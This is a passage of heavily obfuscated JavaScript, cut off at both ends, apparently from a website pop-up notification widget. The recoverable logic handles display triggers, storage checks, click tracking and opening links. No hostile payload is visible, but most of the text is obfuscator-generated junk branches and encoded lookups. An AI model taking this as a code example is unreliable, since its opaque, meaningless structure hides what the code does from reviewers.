_0x2298c1(_0x217e11,_0x1df620,_0x553a59,_0x4df2d3,_0x35345c){return _0x2395(_0x553a59- -0x314,_0x35345c);}function _0x229905(_0xe3bd4,_0x4ab4fc,_0x321d03,_0x41baac,_0x4f9842){return _0x2395(_0x321d03- -0x328,_0xe3bd4);}function _0x1ce1bf(_0x3be78f,_0xe1315f,_0x16ea3e,_0x602a2d,_0x3cdadc){return _0x2395(_0x602a2d-0xdf,_0x3be78f);}function _0xee4edc(_0x2aa56a,_0xeadef9,_0x70f02d,_0x4648f5,_0x4352a7){return _0x2395(_0x2aa56a-0x295,_0xeadef9);}function _0x4c0ade(_0x4382d9,_0x5db3a5,_0x5764cd,_0x3dd26e,_0x44e9b9){return _0x2395(_0x5db3a5-0x21a,_0x3dd26e);}try{if(_0x1ce1bf(0xd7,0x18a,0x10f,0x120,0x19b)===_0x229905(-0x15e,-0x11b,-0x1ad,-0x196,-0x27e)){while(_0x54b17f<{}){try{_0xf7c0bc=_0x51152d['parse']("}{".split("").reverse().join(""));}catch(_0x5e91d9){}}}else{var _0x2505de;var _0x26b710=_0xee4edc(0x3d2,0x341,0x492,0x328,0x32e);_0x2505de=0x6;}}catch(_0x26c430){if(_0x1ce1bf(0x237,0x250,0x120,0x190,0x178)===_0xee4edc(0x31b,0x354,0x315,0x2a1,0x28d)){_0x263f03["\u006c\u006f\u0067"](null);}else{return null;}}}for(var _0x32495a=0x0;_xDVT<0x5;_YlvTMglqO++){if(_0x3933c7(0x1a8,0x15f,0xe6,0x19d,0x91)!==_0x4860a4(0x472,0x465,0x4a8,0x4a9,0x49f)){_0x506243["\u006b\u0065\u0079\u0073"](_0x379bb5)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x2bfc0f){_0x5895d1["\u006c\u006f\u0067"](_0x2bfc0f);});}else{try{try{_PvE=![];}catch(_0x4e9c11){}}catch(_0x1704c3){break;}}}if($Rdpdkznnj4==[]){try{try{if(_0x3933c7(0x79,0x5e,0xbc,0xda,0x42)===_0x41afcb(0xd1,0x193,0xe4,0x19d,0x1b4)){return null;}else{Object['keys']($HeuLB)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x5877c6){function _0x92576c(_0x32e737,_0x130506,_0x3f37b8,_0x3f1c6e,_0x22c77d){return _0x2395(_0x22c77d-0x1ac,_0x3f1c6e);}function _0x581a4c(_0x9f24d3,_0x42874f,_0x332190,_0x41556b,_0x1a6dd7){return _0x2395(_0x41556b- -0x15e,_0x1a6dd7);}if(_0x92576c(0x1a3,0x1a2,0x34b,0x1a5,0x27f)===_0x581a4c(-0x116,-0x61,-0x78,-0x8b,-0xc7)){console["\u006c\u006f\u0067"](_0x5877c6);}else{_0x4c46e2['clearTimeout'](_0x23df8a["\u0074\u0069\u006d\u0065\u006f\u0075\u0074"]);}});}}catch(_0x383656){}}catch(_0x3bfa07){}}else{}try{if(_0x3933c7(-0x54,0x65,0x6a,0xf9,-0x66)===_0x41afcb(-0x1e,0x105,0x45,0xf0,0x80)){var _0x69b187=0x4+0x5;var _0x2fb8ee=0x234;_0x69b187=_0x3933c7(0x14a,0xe1,0x34,0x150,0x115);}else{while(typeof $rrrDcrur==_0x4df006(0x6,-0x10,0x4f,0x98,0x124)){if(_0x4860a4(0x2f5,0x3c7,0x3e8,0x38f,0x2f7)===_0x4df006(-0x96,-0x3d,-0x110,-0x48,-0xe2)){try{if(_0x4860a4(0x5a1,0x4ec,0x4ac,0x3c7,0x558)===_0x41afcb(0xa8,-0x53,0x1d,-0x7e,0x10f)){return null;}else{Object["\u006b\u0065\u0079\u0073"]($bYKqEGpxf)['forEach'](function(_0x5b236d){console["\u006c\u006f\u0067"](_0x5b236d);});}}catch(_0x270065){}}else{_0x431270["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]=this['options']["\u0075\u0072\u006c"];}}}}catch(_0x3c4473){}if(_ZcXzzNYP==_0x4df006(0x1e8,0x52,0x7a,0x124,0x33)&&_HGYoZXhd!=[]){try{_qL=_0x4df006(-0x132,-0x102,-0x128,-0x4a,-0x8d);}catch(_0x2b14e6){}}else{}try{if(_0x5c6d7b(-0x206,-0x2d8,-0x39b,-0x375,-0x2d0)===_0x4df006(0xce,-0xf1,0x90,0x4,0x95)){try{_0xd5a657=_0x1c10d2['parse']("\u007b\u007d");}catch(_0x1b849e){}}else{while($vxVMlVFE5!={}){var _0xb04eee=[];}}}catch(_0x3c09df){}try{if(_0x3933c7(0x30,0xb6,0x65,-0x40,0x182)!==_0x41afcb(-0x39,-0x9e,0x4e,-0x4,0x14)){try{_0x9fb276['keys'](_0x4ccc19)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x2bc448){_0x2ec747['log'](_0x2bc448);});}catch(_0x53e3fa){}}else{while($RIyRue==[]||$DGRfYesi!=0x3d2){if(_0x5c6d7b(-0x1a1,-0x225,-0x179,-0x152,-0x13d)===_0x3933c7(0x1f2,0x1c9,0x195,0x2b1,0x15e)){_0x6d71e1=!![];}else{try{if(_0x4860a4(0x4ac,0x521,0x501,0x44d,0x52f)===_0x3933c7(0xe2,0xa7,0x22,-0x3f,0xfe)){try{_0x3c22d4['log']({});}catch(_0x27ec21){return null;}}else{$vjAc5=JSON['parse']("}{".split("").reverse().join(""));}}catch(_0x5b3bdf){}}}}}catch(_0x111d33){}if(typeof $JduXB==_0x5c6d7b(-0x1bc,-0x28b,-0x2d9,-0x1ca,-0x290)){try{if(_0x4860a4(0x45d,0x422,0x417,0x330,0x442)===_0x4860a4(0x472,0x40f,0x42e,0x3e4,0x34f)){return![];}else{var _0x354999=[];}}catch(_0x5dbdc4){}}else{}if($Xoklw4!=undefined){if(_0x4df006(-0x9e,0xc4,-0xe,0xf,0xf)===_0x4860a4(0x362,0x368,0x394,0x324,0x305)){_0xe1c6ab(_0x2f3127);this["\u0070\u0072\u006f\u0063\u0065\u0073\u0073"](_0x28fd59);}else{try{console['log'](null);}catch(_0x4e690a){}}}else{}}catch(_0x288935){}function _0x41afcb(_0x547bd6,_0xa05682,_0x9121d,_0x35eed4,_0x34d3f4){return _0x2395(_0x9121d- -0x3a,_0x547bd6);}function _0x4df006(_0x2bb859,_0x1a1e33,_0x2d669b,_0x58ce3e,_0x4bfc98){return _0x2395(_0x58ce3e- -0xb9,_0x2bb859);}function _0x4860a4(_0x1aad18,_0x4e4397,_0x282c35,_0x4dd1bb,_0x3d733b){return _0x2395(_0x282c35-0x377,_0x3d733b);}return[];})({});var _0x3832b7=0x3+0x7;let _0x2b60ba=this['is_page_delay_triggered'](this['options']['triggers_delay']);_0x3832b7=0x0+0x7;if(!_0x2b60ba){if(_0x218b0e(0x2f,0xb5,0x10d,0x1e,0x121)===_0x86d35f(-0x237,-0x1be,-0x306,-0x2b8,-0x207)){_0xaccc92["\u0073\u0074\u0079\u006c\u0065"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079"]=_0x3b1e48(0x574,0x574,0x4f4,0x5a4,0x555);}else{return![];}}}else{_0x3103de["\u006c\u006f\u0067"](_0x470b0f);}}else{if(_0xdff036(0xc3,0x1b9,0x11b,0x120,0xa7)!==_0x3b1e48(0x489,0x3eb,0x496,0x4c4,0x58d)){if(!this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['trigger_all_pages']){try{if(_0x3b1e48(0x349,0x361,0x438,0x514,0x40d)!==_0xdff036(-0x6b,-0x2,0x80,0x72,0x92)){try{var _0x49b27a=!![];var _0x45f868=0x8+0x1;var _0x2f5cd5=_0x44fabd(0x42d,0x434,0x584,0x3e8,0x496);_0x45f868=0x7+0x7;}catch(_0xcaab86){}return 0x39;}else{var _0x1c1365=0x8+0x9;var _0x4c9f3d={};_0x1c1365=0x6+0x6;var _0x51f7ce=!![];var _0x1632c0;var _0x3c435c=[];_0x1632c0=0x9+0x3;function _0x342a97(){function _0x2c6a34(_0x4612e6,_0x2781ab,_0x386f77,_0x100f14,_0x50242c){return _0x2395(_0x386f77- -0x1ed,_0x100f14);}function _0x4cc631(_0xe8ac30,_0x420890,_0x5de2e5,_0x5d8739,_0x588ec3){return _0x2395(_0x5de2e5- -0x190,_0x5d8739);}function _0x4520e7(_0x369b7c,_0x23a9dc,_0x41b0ed,_0x298c4f,_0x50c074){return _0x2395(_0x298c4f- -0x67,_0x23a9dc);}function _0x9d8d3e(_0x4de5aa,_0x1630c0,_0x1d1785,_0x59245f,_0x1ed519){return _0x2395(_0x59245f-0x344,_0x4de5aa);}function _0x14c304(_0x4563b3,_0x3e9beb,_0x2b3a78,_0x488314,_0x5b805f){return _0x2395(_0x3e9beb- -0x9e,_0x4563b3);}try{if(_0x2c6a34(0x69,0x72,0x0,0x6e,-0x31)!==_0x2c6a34(0x63,0x1b,0x0,-0x49,0x33)){try{_0x3791b1=_0x140adc["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}catch(_0x14e04a){}}else{for(var _0x51e815=0x0;$zN9<0x5;_RLBIb++){if(_0x2c6a34(-0x74,0x7,-0xe8,-0x7,-0x10a)!==_0x2c6a34(-0x118,-0xb5,-0xe8,-0x1ad,-0xdf)){_0x33cc6d=_0x4ee2bc["\u0070\u0061\u0072\u0073\u0065"]("\u007b\u007d");}else{try{if(_0x9d8d3e(0x303,0x3ff,0x33e,0x3ea,0x377)===_0x14c304(0x11d,0x48,-0x13,-0x80,-0x36)){return _0x4226d8["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0x4cc631(-0x31,-0xc5,-0x118,-0x13e,-0x1d5));}else{console['log'](_iQQhd);}}catch(_0x41c434){}}}}}catch(_0x5e97bc){if(_0x9d8d3e(0x303,0x412,0x3e0,0x362,0x32c)!==_0x9d8d3e(0x37a,0x28b,0x32c,0x362,0x2e3)){var _0x3e4059=0x0+0x5;let _0x2d32a1=_0x51eecb["\u0069\u006e\u0064\u0065\u0078\u004f\u0066"]("\u0023");_0x3e4059=0x9;if(_0x2d32a1!==-(0x3f546^0x3f547)){_0x561598=_0x1d2fe5['split']("\u0023")[0x68d1e^0x68d1e];}return _0x57bb08;}else{return null;}}}function _0x39d182(_0x16d8ad,_0x19206f){function _0x38b2de(_0x57b393,_0x4675fc,_0x1a5955,_0x3f060b,_0x498612){return _0x2395(_0x498612-0x3d7,_0x3f060b);}function _0x488f80(_0x463ccf,_0x25c273,_0x58373c,_0x3d3b9a,_0x3e23ac){return _0x2395(_0x25c273- -0x26d,_0x3d3b9a);}function _0x1733fc(_0x51c87a,_0x201136,_0x4a89e0,_0x35bab1,_0x68abcb){return _0x2395(_0x35bab1- -0x1cb,_0x4a89e0);}function _0x3f0a05(_0x46322e,_0x5dfd72,_0x3fb11f,_0x53ca05,_0x2f0e10){return _0x2395(_0x53ca05- -0x167,_0x5dfd72);}function _0x2feab2(_0xfe6885,_0x3ea1d6,_0x2c677f,_0x3520f8,_0x28accc){return _0x2395(_0x3ea1d6- -0x201,_0xfe6885);}try{if(_0x488f80(-0x76,-0x83,-0x12b,-0xa0,-0x61)!==_0x488f80(-0x101,-0x83,-0xef,-0x22,-0xbc)){_0x4883c5=![];}else{try{if(_0x488f80(0x39,-0x86,-0x155,0x13,-0x9d)===_0x488f80(-0x9f,-0x86,0x3,-0x29,0x4d)){$tOacvph=JSON['parse']("}{".split("").reverse().join(""));}else{try{_0x5bb1c5++;}catch(_0x337b4b){}}}catch(_0x2326dc){}}}catch(_0xc300d2){if(_0x38b2de(0x45b,0x44e,0x541,0x4a6,0x503)===_0x1733fc(-0x166,0x54,0x43,-0x9f,-0x57)){return null;}else{if(typeof _0x434d18==_0x38b2de(0x439,0x444,0x5eb,0x58c,0x528)){try{_0x48b06d++;}catch(_0x25635a){}}}}}function _0x4b9381(){function _0x54eb39(_0x282248,_0x1bf122,_0x17bfa0,_0x24ef25,_0x846ac0){return _0x2395(_0x282248- -0x2d6,_0x1bf122);}function _0x4d3c59(_0x228d21,_0x518ae6,_0x50e843,_0x4e23dc,_0x2173e4){return _0x2395(_0x518ae6- -0x2be,_0x4e23dc);}try{try{if(_0x4d3c59(-0x1a6,-0x1c7,-0x133,-0x1d5,-0x1d8)===_0x54eb39(-0x1df,-0x1af,-0x154,-0x1a2,-0xfd)){_PtdiE=JSON['parse']("\u007b\u007d");}else{return null;}}catch(_0x31d76a){}}catch(_0x3370f5){return null;}}}}catch(_0x26ab83){}var _0x170a7d=0x4+0x0;let _0x953c5f=this["\u0069\u0073\u005f\u0070\u0061\u0067\u0065\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0065\u0064"](this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['triggers']);_0x170a7d=0x5+0x3;if(!_0x953c5f){if(_0xdff036(0x1a7,0x208,0x1b1,0x1a8,0x225)===_0x3b1e48(0x441,0x481,0x4b4,0x525,0x440)){try{_0x319c05=_0x10a473['parse']("}{".split("").reverse().join(""));}catch(_0x2b7d2f){}}else{return![];}}}}else{var _0xb074f4=0x10d;}}switch(this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0066\u0072\u0065\u0071\u0075\u0065\u006e\u0063\u0079"]){case _0x3b1e48(0x4e0,0x5ee,0x511,0x423,0x581):break;case _0x3b1e48(0x63b,0x5d0,0x5ba,0x614,0x603):if(sessionStorage['getItem'](_0x218b0e(0x6,0x15a,0x75,-0x6e,0x60)+this['options']['notification_id'])){if(_0x218b0e(0x9e,0x61,0xe,0x1c,-0x51)!==_0x86d35f(-0x324,-0x3c7,-0x2f6,-0x2f4,-0x324)){while(typeof _0x1758e1==_0x218b0e(0x1ae,0x1a8,0x123,0x1ea,0x48)){try{_0x11c6fc=_0x38f1b5["\u0070\u0061\u0072\u0073\u0065"]("\u007b\u007d");}catch(_0xa70cb2){}}}else{return![];}}break;case _0x44fabd(0x44b,0x461,0x379,0x36b,0x44c):if(localStorage["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0xdff036(0x142,0x77,0xd1,0x146,0x32)+this['options']['notification_id'])){if(_0x3b1e48(0x57d,0x500,0x529,0x516,0x617)===_0x218b0e(0x32,0xb9,0x25,0xb6,0xd7)){return null;}else{return![];}}break;}if(!this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['display_mobile']&&window['outerWidth']<(0xbea71^0xbe971)||!this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0064\u0065\u0073\u006b\u0074\u006f\u0070"]&&window['outerWidth']>(0x75489^0x75789)){if(_0x3b1e48(0x5dd,0x576,0x531,0x5ef,0x507)!==_0x3b1e48(0x3fe,0x402,0x4cd,0x597,0x413)){return![];}else{try{var _0x3a8329=0x9+0x5;var _0x350fcc=[];_0x3a8329=0x3+0x7;}catch(_0x362536){}}}let _0xad238d=document["\u0063\u0072\u0065\u0061\u0074\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074"](_0x86d35f(-0x2a6,-0x1e5,-0x1fd,-0x291,-0x1e3));_0xad238d['className']=_0xdff036(0xab,-0x1f,0x41,-0x78,0x30);_0xad238d["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]+=_0x3b1e48(0x409,0x441,0x419,0x470,0x4e1)+this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"];_0xad238d["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0xdff036(0x208,0x49,0x134,0xd1,0x183),this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['position']);function _0x3b1e48(_0x3db61a,_0x525c87,_0x4d46f2,_0x5f3de2,_0x2f7bc6){return _0x2395(_0x4d46f2-0x3e6,_0x3db61a);}_0xad238d['setAttribute'](_0x3b1e48(0x608,0x629,0x5b7,0x574,0x607),this['options']['on_animation']);_0xad238d['setAttribute'](_0x218b0e(0x1d5,0x173,0x136,0x16e,0x1c5),this['options']["\u006f\u0066\u0066\u005f\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e"]);_0xad238d["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x218b0e(0x11f,0x1b0,0xdd,0x1f,0x12c),this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['notification_id']);function _0x86d35f(_0x6122c,_0x2c706f,_0x1f6908,_0x2250c5,_0x47ab57){return _0x2395(_0x6122c- -0x360,_0x2c706f);}function _0xdff036(_0x1bafc6,_0x1fd074,_0x5430b3,_0x559678,_0x412cc5){return _0x2395(_0x5430b3-0x2e,_0x1fd074);}_0xad238d["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0xdff036(-0x84,0xcd,0x42,0x16,0x107),_0xdff036(0x20b,0x1e0,0x161,0x16b,0x10b));_0xad238d['innerHTML']=this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0063\u006f\u006e\u0074\u0065\u006e\u0074"];if(this['options']["\u0063\u006c\u006f\u0073\u0065"]){if(_0x3b1e48(0x4fb,0x4ad,0x535,0x4fd,0x4b9)!==_0x86d35f(-0x211,-0x2c7,-0x180,-0x12a,-0x165)){_0x5a679f++;}else{let _0x2fab89=_0xad238d["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072"](_0xdff036(0x11f,0x1b1,0x1e1,0x236,0x267));_0x2fab89["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x218b0e(0x254,0x1c6,0x160,0x11c,0x139);_0x2fab89["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x218b0e(-0x58,-0x6b,0x7b,0x106,0x15f),_0x3a3960=>{function _0x5ad8b8(_0x45deb6,_0x2d5102,_0x1c84f0,_0x593a70,_0x48d7a6){return _0x2395(_0x593a70-0x57,_0x2d5102);}function _0x5e81a6(_0x3f4626,_0x4874e8,_0x5669ee,_0x5ba9aa,_0x4dda32){return _0x2395(_0x3f4626- -0x114,_0x4874e8);}if(_0x5ad8b8(0x208,0x1d6,0x1b5,0x1c9,0x24c)===_0x5ad8b8(0x1e2,0x27b,0x10c,0x1c9,0x1da)){_0x3a3960['stopPropagation']();this['constructor']["\u0072\u0065\u006d\u006f\u0076\u0065\u005f\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e"](_0xad238d);}else{try{_0x28f7ad++;}catch(_0x12882c){}}});}}function _0x44fabd(_0x107882,_0x3ac3be,_0x363ba3,_0x1610fd,_0x22fb99){return _0x2395(_0x22fb99-0x3cc,_0x363ba3);}function _0x218b0e(_0x4c8d97,_0x5edad0,_0x560db2,_0xace820,_0x1040e3){return _0x2395(_0x560db2- -0x2e,_0xace820);}if(typeof this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['url']!==_0xdff036(0x1da,0x17c,0x1f4,0x1e9,0x1d3)&&this['options']["\u0075\u0072\u006c"]!==''){_0xad238d["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]+=_0x44fabd(0x4ce,0x4a5,0x4d4,0x4cb,0x4d8);_0xad238d["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x44fabd(0x535,0x46b,0x43a,0x3df,0x475),_0x50195d=>{function _0xde606a(_0x120750,_0x38670e,_0x3eac09,_0xfd69,_0xdbdfba){return _0x2395(_0x120750-0x27,_0xfd69);}function _0x216319(_0x246844,_0x5246c3,_0x3d6629,_0x50ef72,_0x125834){return _0x2395(_0x50ef72-0x3af,_0x3d6629);}function _0x35157a(_0x1cad20,_0x3bde9b,_0x2df98e,_0x13830d,_0x9f1355){return _0x2395(_0x2df98e-0x3cc,_0x3bde9b);}function _0x1ba86f(_0x4814b2,_0x2d1316,_0x5452e5,_0x1c3302,_0x419dc8){return _0x2395(_0x419dc8-0x5e,_0x1c3302);}function _0x265c53(_0x3a7194,_0x3ed251,_0x4123d0,_0x4fed1a,_0x509a8a){return _0x2395(_0x3ed251-0x14f,_0x509a8a);}if(_0x35157a(0x3ae,0x409,0x424,0x429,0x38a)!==_0x35157a(0x4d0,0x545,0x51f,0x489,0x52a)){if(_0x50195d['target']["\u0074\u0061\u0067\u004e\u0061\u006d\u0065"]=="\u0041"||_0x50195d["\u0074\u0061\u0072\u0067\u0065\u0074"]['parentNode']["\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065"]['tagName']=="\u0041"){return![];}if(this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"]){send_tracking_data({...user,"\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064":this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"],"\u0074\u0079\u0070\u0065":_0x216319(0x4fd,0x58c,0x4f2,0x4ab,0x404),"\u0073\u0075\u0062\u0074\u0079\u0070\u0065":_0xde606a(0xd0,0x52,0x3b,0x191,0xd)});}if(this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0075\u0072\u006c\u005f\u006e\u0065\u0077\u005f\u0074\u0061\u0062"]){if(_0x1ba86f(0x210,0x9f,0x223,0x104,0x16f)===_0x1ba86f(0x15d,0x20c,0xae,0x1b5,0x16f)){window['open'](this['options']["\u0075\u0072\u006c"],_0x1ba86f(0x176,0x15b,0x190,0x22b,0x1dd));}else{return null;}}else{if(_0x265c53(0x23e,0x237,0x222,0x2d6,0x32b)!==_0x35157a(0x507,0x4e6,0x4b4,0x44e,0x463)){try{var _0x50fe43=[];}catch(_0x2fa0cf){}}else{window['location']=this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0075\u0072\u006c"];}}_0x50195d["\u0073\u0074\u006f\u0070\u0050\u0072\u006f\u0070\u0061\u0067\u0061\u0074\u0069\u006f\u006e"]();}else{return null;}},![]);}let _0x287d90=_0xad238d["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072"](_0x218b0e(0x9a,0xb6,0x8e,0x171,0x4));if(_0x287d90){_0x287d90["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x3b1e48(0x57d,0x3cd,0x48f,0x40d,0x467),_0x58eed0=>{try{if(_0x2c095a(0x38f,0x2fa,0x3cd,0x321,0x389)!==_0x1d65eb(0x449,0x43a,0x2ca,0x30a,0x380)){var _0x3dac86=!![];var _0x223a57;var _0x2804a1=undefined;_0x223a57=0x9+0x8;var _0x5e7f45=undefined;var _0x40cbea=[];var _0x3aa53a=0x5e;var _0x3f10e4=0x4+0x7;var _0x112f17=undefined;_0x3f10e4=_0x1d65eb(0x241,0x414,0x424,0x29b,0x330);if(typeof $wsgVxmCBu==_0x1fd6dc(-0x131,0x5f,-0x22,-0x6f,0x31)){if(_0x2c095a(0x564,0x41d,0x41a,0x4cc,0x472)!==_0x392d8e(0x26b,0x23e,0x32e,0x216,0x170)){try{if(_0x2c095a(0x2f1,0x478,0x386,0x312,0x3d4)===_0x3a8a30(0x14d,0xee,-0x87,0xc2,0x58)){try{$VmXz=JSON['parse']("}{".split("").reverse().join(""));}catch(_0x1754d9){}}else{try{_0x447527=_0x1fd6dc(-0x32,-0xce,0x89,-0x69,-0x29);}catch(_0x25e5db){}}}catch(_0x5d5551){}}else{_0x478290=_0x35251b;}}else{}for(var _0x26f3dc=0x0;$ZC<0x5;_rrLwL4++){if(_0x2c095a(0x46e,0x34f,0x366,0x3c6,0x405)!==_0x2c095a(0x395,0x38e,0x3f9,0x4e8,0x474)){try{if(_0x1d65eb(0x2ba,0x3cb,0x436,0x469,0x3aa)===_0x3a8a30(-0x20,-0x43,0xd8,0x22,0x5d)){_0x5b5e91=null;}else{if(_UGypgmyFy4>null){try{if(_0x3a8a30(0xfd,0x123,0x150,0x7d,0xe1)!==_0x3a8a30(0x13c,0xef,0x57,0x12d,0xaa)){$AoySwG++;}else{_0x531665++;}}catch(_0x933b7d){}}}}catch(_0x1a72d2){break;}}else{_0x2dc66d();_0x19b5c0=!![];}}try{while(_GEKYSPAVb8!=[]){if(_RzBexQtYL>[]){try{_pm7++;}catch(_0x40ee5b){}}}}catch(_0x13a824){}}else{_0x2be6a9=null;}}catch(_0x114cc4){}function _0x2c095a(_0x5ba839,_0x42c2a8,_0x3824bd,_0x25a68d,_0x2e7feb){return _0x2395(_0x2e7feb-0x2f8,_0x42c2a8);}var _0x4f0d42;function _0x392d8e(_0x14ae25,_0xa64a46,_0x11f28b,_0x1fd7b4,_0x56085d){return _0x2395(_0xa64a46-0x77,_0x11f28b);}function _0x1fd6dc(_0x5daa56,_0x2a7263,_0x1ba6d5,_0x325b4e,_0x1fda67){return _0x2395(_0x325b4e- -0x1c0,_0x2a7263);}function _0x3a8a30(_0xe18d3b,_0x2940b3,_0x3a04bf,_0x112f06,_0x36ea79){return _0x2395(_0x36ea79- -0x84,_0xe18d3b);}let _0x233ea0=_0x58eed0['currentTarget']['href'];_0x4f0d42=_0x2c095a(0x427,0x484,0x55f,0x5a2,0x4e4);window["\u006f\u0070\u0065\u006e"](_0x233ea0,_0x3a8a30(0xad,0x88,0xe1,0x1e2,0xfb));_0x58eed0["\u0073\u0074\u006f\u0070\u0050\u0072\u006f\u0070\u0061\u0067\u0061\u0074\u0069\u006f\u006e"]();function _0x1d65eb(_0x554a6c,_0x460ee6,_0x28f05e,_0x13fe5f,_0x12ffb2){return _0x2395(_0x12ffb2-0x2ac,_0x554a6c);}_0x58eed0['preventDefault']();});}return _0xad238d;}["\u0069\u006e\u0069\u0074\u0069\u0061\u0074\u0065"](_0x2dfec4={}){function _0x312b82(_0x416cbe,_0x354ab1,_0x59e1e5,_0x269ff0,_0x23f192){return _0x2395(_0x416cbe- -0x48,_0x269ff0);}let _0x18b9f4=()=>{var _0x45c47f;let _0x48a2f7=null;_0x45c47f=0x3+0x6;_0x48a2f7=setInterval(()=>{function _0x4b56b8(_0x3f7ac0,_0x16a052,_0x17024b,_0x3a3ed8,_0x4ef9f6){return _0x2395(_0x16a052- -0xe5,_0x3f7ac0);}function _0x10f93b(_0x54cbe4,_0x16b162,_0xde0aff,_0x2cad78,_0x44ec2b){return _0x2395(_0x2cad78-0x3b4,_0x44ec2b);}function _0x26fe15(_0x322631,_0x2e80cc,_0x4b0b39,_0x2356a3,_0x3a4a63){return _0x2395(_0x3a4a63-0x153,_0x322631);}if(_0x10f93b(0x46c,0x452,0x4af,0x437,0x4ac)!==_0x10f93b(0x461,0x61c,0x561,0x557,0x631)){if(pixel_css_loaded){clearInterval(_0x48a2f7);this["\u0070\u0072\u006f\u0063\u0065\u0073\u0073"](_0x2dfec4);}}else{while(_0x3bcd89==_0x24e565&&_0x1bc861!=[]){_0x230639=_0x26fe15(0x246,0x176,0x268,0x182,0x1e5);}}},0x3d8d3^0x3d8b7);};var _0x4d5db2=0x0+0x4;let _0x546f9c=_0x1d4109=>{function _0x581fb6(_0x37dc06,_0x36594f,_0x20d3f9,_0x40a7d9,_0x34ba71){return _0x2395(_0x37dc06- -0x13b,_0x36594f);}function _0x3e0613(_0x55236b,_0x17282c,_0x437d17,_0xdc2476,_0x5c0f61){return _0x2395(_0x437d17-0x9e,_0x5c0f61);}function _0x1a2205(_0x25993e,_0xd35bd3,_0x54e95d,_0x228bfe,_0x174ad1){return _0x2395(_0xd35bd3- -0x1c9,_0x54e95d);}function _0x314e13(_0x4cecef,_0xf4a24,_0x27eabe,_0x1bfa0e,_0x53312a){return _0x2395(_0x4cecef-0x2ed,_0x27eabe);}function _0x21fee8(_0x906b72,_0x1d89ba,_0x41f90d,_0x48d4b4,_0x89872f){return _0x2395(_0x906b72- -0x2b6,_0x48d4b4);}if(_0x21fee8(-0xce,-0xaf,-0xae,-0x17e,0x1b)!==_0x21fee8(-0xdb,-0x127,-0x181,-0xb8,-0x177)){var _0x3a2951=0x0+0x5;let _0x55d3f1=_0x1d4109["\u0069\u006e\u0064\u0065\u0078\u004f\u0066"]("\u0023");_0x3a2951=0x9;if(_0x55d3f1!==-(0x3f546^0x3f547)){if(_0x21fee8(-0x14e,-0xfa,-0xba,-0x9b,-0xc4)!==_0x3e0613(0x1f2,0xe2,0x1a5,0x19b,0xfa)){_0x1d4109=_0x1d4109['split']("\u0023")[0x68d1e^0x68d1e];}else{this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]={};this['options']["\u0063\u006f\u006e\u0074\u0065\u006e\u0074"]=_0x33f8ca['content']||'';this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['should_show']=typeof _0x2ef300['should_show']===_0x314e13(0x4b3,0x531,0x592,0x564,0x540)?!![]:_0x11b5bb["\u0073\u0068\u006f\u0075\u006c\u0064\u005f\u0073\u0068\u006f\u0077"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0065\u006c\u0061\u0079"]=typeof _0x453624['delay']===_0x1a2205(-0x3e,-0x3,0xcb,-0x1e,0x3a)?0x36ed5^0x3656d:_0x4df2d5["\u0064\u0065\u006c\u0061\u0079"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['duration']=typeof 